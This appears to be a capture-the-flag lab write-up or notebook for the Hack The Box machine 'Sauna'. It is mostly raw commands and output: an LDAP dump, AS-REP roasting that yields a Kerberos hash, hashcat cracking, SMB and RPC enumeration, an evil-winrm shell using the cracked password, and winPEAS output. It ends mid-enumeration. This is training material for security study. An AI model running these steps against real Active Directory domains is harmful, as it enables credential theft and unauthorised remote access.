# extended LDIF # # LDAPv3 # base <DC=EGOTISTICAL-BANK,DC=LOCAL> with scope subtree # filter: (objectclass=\*) # requesting: ALL # # EGOTISTICAL-BANK.LOCAL dn: DC=EGOTISTICAL-BANK,DC=LOCAL objectClass: top objectClass: domain objectClass: domainDNS distinguishedName: DC=EGOTISTICAL-BANK,DC=LOCAL instanceType: 5 whenCreated: 20200123054425.0Z whenChanged: 20200810203550.0Z subRefs: DC=ForestDnsZones,DC=EGOTISTICAL-BANK,DC=LOCAL subRefs: DC=DomainDnsZones,DC=EGOTISTICAL-BANK,DC=LOCAL subRefs: CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL uSNCreated: 4099 dSASignature:: AQAAACgAAAAAAAAAAAAAAAAAAAAAAAAAQL7gs8Yl7ESyuZ/4XESy7A== uSNChanged: 57366 name: EGOTISTICAL-BANK objectGUID:: 7AZOUMEioUOTwM9IB/gzYw== replUpToDateVector:: AgAAAAAAAAADAAAAAAAAAKuM73jRSYVEssLtnGX+r60M4AAAAAAAAKVAQ hUDAAAA/VqFkkbeXkGqVm5qQCP2DAvQAAAAAAAA0PAKFQMAAABAvuCzxiXsRLK5n/hcRLLsCbAAAA AAAADUBFIUAwAAAA== creationTime: 132415653507334060 forceLogoff: -9223372036854775808 lockoutDuration: -18000000000 lockOutObservationWindow: -18000000000 lockoutThreshold: 0 maxPwdAge: -36288000000000 minPwdAge: -864000000000 minPwdLength: 7 modifiedCountAtLastProm: 0 nextRid: 1000 pwdProperties: 1 pwdHistoryLength: 24 objectSid:: AQQAAAAAAAUVAAAA+o7VsIowlbg+rLZG serverState: 1 uASCompat: 1 modifiedCount: 1 auditingPolicy:: AAE= nTMixedDomain: 0 rIDManagerReference: CN=RID Manager\$,CN=System,DC=EGOTISTICAL-BANK,DC=LOCAL fSMORoleOwner: CN=NTDS Settings,CN=SAUNA,CN=Servers,CN=Default-First-Site-Name ,CN=Sites,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL systemFlags: -1946157056 wellKnownObjects: B:32:6227F0AF1FC2410D8E3BB10615BB5B0F:CN=NTDS Quotas,DC=EGOT ISTICAL-BANK,DC=LOCAL wellKnownObjects: B:32:F4BE92A4C777485E878E9421D53087DB:CN=Microsoft,CN=Progra m Data,DC=EGOTISTICAL-BANK,DC=LOCAL wellKnownObjects: B:32:09460C08AE1E4A4EA0F64AEE7DAA1E5A:CN=Program Data,DC=EGO TISTICAL-BANK,DC=LOCAL wellKnownObjects: B:32:22B70C67D56E4EFB91E9300FCA3DC1AA:CN=ForeignSecurityPrin cipals,DC=EGOTISTICAL-BANK,DC=LOCAL wellKnownObjects: B:32:18E2EA80684F11D2B9AA00C04F79F805:CN=Deleted Objects,DC= EGOTISTICAL-BANK,DC=LOCAL wellKnownObjects: B:32:2FBAC1870ADE11D297C400C04FD8D5CD:CN=Infrastructure,DC=E GOTISTICAL-BANK,DC=LOCAL wellKnownObjects: B:32:AB8153B7768811D1ADED00C04FD8D5CD:CN=LostAndFound,DC=EGO TISTICAL-BANK,DC=LOCAL wellKnownObjects: B:32:AB1D30F3768811D1ADED00C04FD8D5CD:CN=System,DC=EGOTISTIC AL-BANK,DC=LOCAL wellKnownObjects: B:32:A361B2FFFFD211D1AA4B00C04FD7D83A:OU=Domain Controllers, DC=EGOTISTICAL-BANK,DC=LOCAL wellKnownObjects: B:32:AA312825768811D1ADED00C04FD8D5CD:CN=Computers,DC=EGOTIS

 TICAL-BANK,DC=LOCAL wellKnownObjects: B:32:A9D1CA15768811D1ADED00C04FD8D5CD:CN=Users,DC=EGOTISTICA L-BANK,DC=LOCAL objectCategory: CN=Domain-DNS,CN=Schema,CN=Configuration,DC=EGOTISTICAL-BANK,D C=LOCAL isCriticalSystemObject: TRUE gPLink: [LDAP://CN={31B2F340-016D-11D2-945F-00C04FB984F9},CN=Policies,CN=Syste m,DC=EGOTISTICAL-BANK,DC=LOCAL;0] dSCorePropagationData: 16010101000000.0Z otherWellKnownObjects: B:32:683A24E2E8164BD3AF86AC3C2CF3F981:CN=Keys,DC=EGOTIS TICAL-BANK,DC=LOCAL otherWellKnownObjects: B:32:1EB93889E40C45DF9F0C64D23BBB6237:CN=Managed Servic e Accounts,DC=EGOTISTICAL-BANK,DC=LOCAL masteredBy: CN=NTDS Settings,CN=SAUNA,CN=Servers,CN=Default-First-Site-Name,CN =Sites,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL ms-DS-MachineAccountQuota: 10 msDS-Behavior-Version: 7 msDS-PerUserTrustQuota: 1 msDS-AllUsersTrustQuota: 1000 msDS-PerUserTrustTombstonesQuota: 10 msDs-masteredBy: CN=NTDS Settings,CN=SAUNA,CN=Servers,CN=Default-First-Site-Na me,CN=Sites,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL msDS-IsDomainFor: CN=NTDS Settings,CN=SAUNA,CN=Servers,CN=Default-First-Site-N ame,CN=Sites,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL msDS-NcType: 0 msDS-ExpirePasswordsOnSmartCardOnlyAccounts: TRUE dc: EGOTISTICAL-BANK # Users, EGOTISTICAL-BANK.LOCAL dn: CN=Users,DC=EGOTISTICAL-BANK,DC=LOCAL # Computers, EGOTISTICAL-BANK.LOCAL dn: CN=Computers,DC=EGOTISTICAL-BANK,DC=LOCAL # Domain Controllers, EGOTISTICAL-BANK.LOCAL dn: OU=Domain Controllers,DC=EGOTISTICAL-BANK,DC=LOCAL # System, EGOTISTICAL-BANK.LOCAL dn: CN=System,DC=EGOTISTICAL-BANK,DC=LOCAL # LostAndFound, EGOTISTICAL-BANK.LOCAL dn: CN=LostAndFound,DC=EGOTISTICAL-BANK,DC=LOCAL # Infrastructure, EGOTISTICAL-BANK.LOCAL dn: CN=Infrastructure,DC=EGOTISTICAL-BANK,DC=LOCAL # ForeignSecurityPrincipals, EGOTISTICAL-BANK.LOCAL dn: CN=ForeignSecurityPrincipals,DC=EGOTISTICAL-BANK,DC=LOCAL # Program Data, EGOTISTICAL-BANK.LOCAL dn: CN=Program Data,DC=EGOTISTICAL-BANK,DC=LOCAL # NTDS Quotas, EGOTISTICAL-BANK.LOCAL dn: CN=NTDS Quotas,DC=EGOTISTICAL-BANK,DC=LOCAL # Managed Service Accounts, EGOTISTICAL-BANK.LOCAL dn: CN=Managed Service Accounts,DC=EGOTISTICAL-BANK,DC=LOCAL # Keys, EGOTISTICAL-BANK.LOCAL dn: CN=Keys,DC=EGOTISTICAL-BANK,DC=LOCAL # TPM Devices, EGOTISTICAL-BANK.LOCAL dn: CN=TPM Devices,DC=EGOTISTICAL-BANK,DC=LOCAL # Builtin, EGOTISTICAL-BANK.LOCAL dn: CN=Builtin,DC=EGOTISTICAL-BANK,DC=LOCAL

# Hugo Smith, EGOTISTICAL-BANK.LOCAL dn: CN=Hugo Smith,DC=EGOTISTICAL-BANK,DC=LOCAL

# search reference ref: ldap://ForestDnsZones.EGOTISTICAL-BANK.LOCAL/DC=ForestDnsZones,DC=EGOTIST ICAL-BANK,DC=LOCAL

# search reference ref: ldap://DomainDnsZones.EGOTISTICAL-BANK.LOCAL/DC=DomainDnsZones,DC=EGOTIST ICAL-BANK,DC=LOCAL

# search reference ref: ldap://EGOTISTICAL-BANK.LOCAL/CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOC AL

# search result search: 2 result: 0 Success

# numResponses: 19 # numEntries: 15 # numReferences: 3

### **Get Users**

jon@kali:~/HTB/sauna/ldap\$ GetNPUsers.py -usersfile users.txt -no-pass -dc-ip 10.10.10.175 EGOTISTICAL-BANK.LOCAL/ /home/jon/.local/lib/python2.7/site-packages/cryptography/\_\_init\_\_.py:39: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python core team. Support for it is now deprecated in cryptography, and will be removed in a future release.

CryptographyDeprecationWarning,

Impacket v0.9.22.dev1+20200804.145312.110b886c - Copyright 2020 SecureAuth Corporation

[-] Kerberos SessionError: KDC\_ERR\_C\_PRINCIPAL\_UNKNOWN(Client not found in Kerberos database) [-] Kerberos SessionError: KDC\_ERR\_C\_PRINCIPAL\_UNKNOWN(Client not found in Kerberos database) [-] Kerberos SessionError: KDC\_ERR\_C\_PRINCIPAL\_UNKNOWN(Client not found in Kerberos database) [-] Kerberos SessionError: KDC\_ERR\_C\_PRINCIPAL\_UNKNOWN(Client not found in Kerberos database) [-] Kerberos SessionError: KDC\_ERR\_C\_PRINCIPAL\_UNKNOWN(Client not found in Kerberos database) [-] Kerberos SessionError: KDC\_ERR\_C\_PRINCIPAL\_UNKNOWN(Client not found in Kerberos database) \$krb5asrep\$23\$fsmith@EGOTISTICAL-BANK.LOCAL:6d1940e6845ddaa8822f2db41331327e \$568f94d24a83990a2edef5cd1d4ba835b73a31ce6d212a6e89a2ca1f6707c1ad1ee656ab9bc7f52b0933ada2e4ea5673c286f2d7c59f6170f88320272ec4 [-] Kerberos SessionError: KDC\_ERR\_C\_PRINCIPAL\_UNKNOWN(Client not found in Kerberos database) [-] Kerberos SessionError: KDC\_ERR\_C\_PRINCIPAL\_UNKNOWN(Client not found in Kerberos database) [-] Kerberos SessionError: KDC\_ERR\_C\_PRINCIPAL\_UNKNOWN(Client not found in Kerberos database) [-] Kerberos SessionError: KDC\_ERR\_C\_PRINCIPAL\_UNKNOWN(Client not found in Kerberos database) [-] Kerberos SessionError: KDC\_ERR\_C\_PRINCIPAL\_UNKNOWN(Client not found in Kerberos database) [-] Kerberos SessionError: KDC\_ERR\_C\_PRINCIPAL\_UNKNOWN(Client not found in Kerberos database) [-] Kerberos SessionError: KDC\_ERR\_C\_PRINCIPAL\_UNKNOWN(Client not found in Kerberos database) [-] Kerberos SessionError: KDC\_ERR\_C\_PRINCIPAL\_UNKNOWN(Client not found in Kerberos database) [-] Kerberos SessionError: KDC\_ERR\_C\_PRINCIPAL\_UNKNOWN(Client not found in Kerberos database) [-] Kerberos SessionError: KDC\_ERR\_C\_PRINCIPAL\_UNKNOWN(Client not found in Kerberos database) [-] Kerberos SessionError: KDC ERR C\_PRINCIPAL\_UNKNOWN(Client not found in Kerberos database) [-] Kerberos SessionError: KDC\_ERR\_C\_PRINCIPAL\_UNKNOWN(Client not found in Kerberos database) [-] Kerberos SessionError: KDC\_ERR\_C\_PRINCIPAL\_UNKNOWN(Client not found in Kerberos database) [-] Kerberos SessionError: KDC\_ERR\_C\_PRINCIPAL\_UNKNOWN(Client not found in Kerberos database) [-] Kerberos SessionError: KDC\_ERR\_C\_PRINCIPAL\_UNKNOWN(Client not found in Kerberos database) [-] Kerberos SessionError: KDC\_ERR\_C\_PRINCIPAL\_UNKNOWN(Client not found in Kerberos database) [-] Kerberos SessionError: KDC\_ERR\_C\_PRINCIPAL\_UNKNOWN(Client not found in Kerberos database) [-] invalid principal syntax jon@kali:~/HTB/sauna/ldap\$

### **Userlist**

- fergus smith
- shaun coins
- hugo bear
- bowie taylor
- sophie driver
- steven kerb

fergussmith shauncoins hugobear bowietaylor sophiedriver stevenkerb fsmith scoins hbear btaylor sdriver skerb smithf coinss bearh taylorb drivers kerbs

# **Crack Password Hash**

jon@kali:~/HTB/sauna/ldap\$ hashcat -m18200 '\$krb5asrep\$23\$fsmith@EGOTISTICAL-

BANK.LOCAL:6d1940e6845ddaa8822f2db41331327e

\$568f94d24a83990a2edef5cd1d4ba835b73a31ce6d212a6e89a2ca1f6707c1ad1ee656ab9bc7f52b0933ada2e4ea5673c286f2d7c59 -a 3 /usr/share/wordlists/rockyou.txt --show

\$krb5asrep\$23\$fsmith@EGOTISTICAL-BANK.LOCAL:6d1940e6845ddaa8822f2db41331327e

\$568f94d24a83990a2edef5cd1d4ba835b73a31ce6d212a6e89a2ca1f6707c1ad1ee656ab9bc7f52b0933ada2e4ea5673c286f2d7c59f6170f88320272ec4

### **smbmap**

jon@kali:~/HTB/sauna/smb\$ smbmap -u fsmith -p Thestrokes23 -d EGOTISTICAL-BANK.LOCAL -H 10.10.10.175  $[+]$  IP: 10.10.10.175:445 Disk Permissions Comment ---- ----------- ------- ADMIN\$ NO ACCESS Remote Admin<br>C\$ NO ACCESS Default share C\$ NO ACCESS<br>IPC\$ READ ONLY IPC\$ READ ONLY Remote IPC NETLOGON READ ONLY Logon server share<br>print\$ READ ONLY Printer Drivers READ ONLY Printer Drivers<br>NO ACCESS We cant print money RICOH Aficio SP 8300DN PCL 6<br>SYSVOL READ ONLY Logon server share jon@kali:~/HTB/sauna/smb\$

### **rpcclient**

jon@kali:~/HTB/sauna/rpc\$ rpcclient -U "fsmith" sauna Enter WORKGROUP\fsmith's password: rpcclient \$> enumdomusers user:[Administrator] rid:[0x1f4] user:[Guest] rid:[0x1f5] user:[krbtgt] rid:[0x1f6] user:[HSmith] rid:[0x44f] user:[FSmith] rid:[0x451] user:[svc\_loanmgr] rid:[0x454] rpcclient \$> rpcclient \$> enumprivs found 35 privileges SeCreateTokenPrivilege 0:2 (0x0:0x2) SeAssignPrimaryTokenPrivilege 0:3 (0x0:0x3)<br>SeLockMemoryPrivilege 0:4 (0x0:0x4) SeLockMemoryPrivilege SeIncreaseQuotaPrivilege 0:5 (0x0:0x5) SeMachineAccountPrivilege 0:6 (0x0:0x6)<br>SeTcbPrivilege 0:7 (0x0:0x7) SeTcbPrivilege SeSecurityPrivilege 0:8 (0x0:0x8)<br>SeTakeOwnershipPrivilege 0:9 (0x0:0x9) SeTakeOwnershipPrivilege 0:9 (0x0<br>SeLoadDriverPrivilege 0:10 (0x0:0xa) SeLoadDriverPrivilege SeSystemProfilePrivilege 0:11 (0x0:0xb) SeSystemtimePrivilege 0:12 (0x0:0xc) SeProfileSingleProcessPrivilege 0:13 (0x0:0xd) SeIncreaseBasePriorityPrivilege 0:14 (0x0:0xe) SeCreatePagefilePrivilege SeCreatePermanentPrivilege 0:16 (0x0:0x10) SeBackupPrivilege 0:17 (0x0:0x11)<br>SeRestorePrivilege 0:18 (0x0:0x12) SeRestorePrivilege SeShutdownPrivilege 0:19 (0x0:0x13) SeDebugPrivilege 0:20 (0x0:0x14) SeAuditPrivilege 0:21 (0x0:0x15)<br>SeSystemEnvironmentPrivilege 0:22 (0x0:0x16) SeSystemEnvironmentPrivilege SeChangeNotifyPrivilege 0:23 (0x0:0x17)<br>SeRemoteShutdownPrivilege 0:24 (0x0:0x18) SeRemoteShutdownPrivilege SeUndockPrivilege 0:25 (0x0:0x19) SeSyncAgentPrivilege 0:26 (0x0:0x1a) SeEnableDelegationPrivilege 0:27 (0x0:0x1b) SeManageVolumePrivilege SelmpersonatePrivilege 0:29 (0x0:0x1d) SeCreateGlobalPrivilege 0:30 (0x0:0x1e) SeTrustedCredManAccessPrivilege 0:31 (0x0:0x1f) SeRelabelPrivilege 0:32 (0x0:0x20) SeIncreaseWorkingSetPrivilege 0:33 (0x0:0x21) SeTimeZonePrivilege SeCreateSymbolicLinkPrivilege 0:35 (0x0:0x23) SeDelegateSessionUserImpersonatePrivilege rpcclient \$>

rpcclient \$> enumdomgroups group:[Enterprise Read-only Domain Controllers] rid:[0x1f2] group:[Domain Admins] rid:[0x200] group:[Domain Users] rid:[0x201] group:[Domain Guests] rid:[0x202] group:[Domain Computers] rid:[0x203] group:[Domain Controllers] rid:[0x204] group:[Schema Admins] rid:[0x206] group:[Enterprise Admins] rid:[0x207] group:[Group Policy Creator Owners] rid:[0x208] group:[Read-only Domain Controllers] rid:[0x209] group:[Cloneable Domain Controllers] rid:[0x20a] group:[Protected Users] rid:[0x20d] group:[Key Admins] rid:[0x20e] group:[Enterprise Key Admins] rid:[0x20f]

group:[DnsUpdateProxy] rid:[0x44e] rpcclient \$>

rpcclient \$> getdompwinfo min\_password\_length: 7 password\_properties: 0x00000001 DOMAIN\_PASSWORD\_COMPLEX rpcclient \$>

rpcclient \$> lookupnames fsmith fsmith S-1-5-21-2966785786-3096785034-1186376766-1105 (User: 1) rpcclient \$> lookupnames hsmith hsmith S-1-5-21-2966785786-3096785034-1186376766-1103 (User: 1) rpcclient \$> lookupnames Administrator Administrator S-1-5-21-2966785786-3096785034-1186376766-500 (User: 1) rpcclient \$>

### **winrm**

jon@kali:~/HTB/sauna/ldap/exploit\$ evil-winrm -i 10.10.10.175 -u fsmith -p Thestrokes23

Evil-WinRM shell v2.3

Info: Establishing connection to remote endpoint

\*Evil-WinRM\* PS C:\Users\FSmith\Documents> dir \*Evil-WinRM\* PS C:\Users\FSmith\Documents> cd ../Desktop \*Evil-WinRM\* PS C:\Users\FSmith\Desktop> dir

Directory: C:\Users\FSmith\Desktop



\*Evil-WinRM\* PS C:\Users\FSmith\Desktop> type user.txt 1b5520b98d97cf17f24122a55baf70cf \*Evil-WinRM\* PS C:\Users\FSmith\Desktop>

#### \*Evil-WinRM\* PS C:\Users\FSmith\Documents> whoami /all

USER INFORMATION

----------------

User Name SID ====================== ============================================== egotisticalbank\fsmith S-1-5-21-2966785786-3096785034-1186376766-1105

#### GROUP INFORMATION

-----------------



Privilege Name **Description** State ============================= ============================== ======= SeMachineAccountPrivilege Add workstations to domain Enabled SeChangeNotifyPrivilege Bypass traverse checking Enabled

SeIncreaseWorkingSetPrivilege Increase a process working set Enabled

USER CLAIMS INFORMATION

--------------------

User claims unknown.

Kerberos support for Dynamic Access Control on this device has been disabled. \*Evil-WinRM\* PS C:\Users\FSmith\Documents>

#### \*Evil-WinRM\* PS C:\Users\FSmith\Documents> ipconfig /all

Windows IP Configuration

 Host Name . . . . . . . . . . . . : SAUNA Primary Dns Suffix . . . . . . . : EGOTISTICAL-BANK.LOCAL Node Type . . . . . . . . . . . . : Hybrid IP Routing Enabled. . . . . . . . : No WINS Proxy Enabled. . . . . . . . : No DNS Suffix Search List. . . . . . : EGOTISTICAL-BANK.LOCAL

Ethernet adapter Ethernet0:



\*Evil-WinRM\* PS C:\Users\FSmith\Documents> net users

User accounts for \\

------------------------------------------------------------------------------- Administrator FSmith Guest HSmith krbtgt svc\_loanmgr The command completed with one or more errors.

\*Evil-WinRM\* PS C:\Users\FSmith\Documents>



Persistent Routes:

Network Address Netmask Gateway Address Metric 0.0.0.0 0.0.0.0 10.10.10.2 Default =========================================================================== IPv6 Route Table =========================================================================== Active Routes: If Metric Network Destination Gateway 8 281 ::/0 fe80::250:56ff:feb9:9503 1 331 ::1/128 On-link 8 281 dead:beef::/64 On-link 8 281 dead:beef::f567:3b9f:30ae:3b23/128 On-link 8 281 fe80::/64 On-link 8 281 fe80::f567:3b9f:30ae:3b23/128 On-link 1 331 ff00::/8 On-link 8 281 ff00::/8 On-link ===========================================================================

Persistent Routes: None

\*Evil-WinRM\* PS C:\Users\FSmith\Documents>

### **winPEAS.bat**





ERROR: The system was unable to find the specified registry key or value.

\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-> [+] Credential Guard? <\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_- [i] Active if "1" or "2"

ERROR: The system was unable to find the specified registry key or value.

\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-> [+] WDigest? <\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_- [i] Plain-text creds in memory if "1" ERROR: The system was unable to find the specified registry key or value.

\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-> [+] Number of cached creds <\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_- [i] You need System to extract them

HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon CACHEDLOGONSCOUNT REG\_SZ 10

\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-> [+] UAC Settings <\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_- [i] If the results read ENABLELUA REG\_DWORD 0x1, part or all of the UAC components are on [?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#basic-uac-bypass-full-file-system-access

#### HKEY\_LOCAL\_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System EnableLUA REG\_DWORD 0x1

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_> [+] Registered Anti-Virus(AV) <\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_ ERROR: Description = Invalid namespace

Checking for defender whitelisted PATHS

\_\_\_\_\_\_\_\_\_\_-> [+] PS settings <\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_ PowerShell v2 Version:

HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\PowerShell\1\PowerShellEngine PowerShellVersion REG\_SZ 2.0

PowerShell v5 Version:

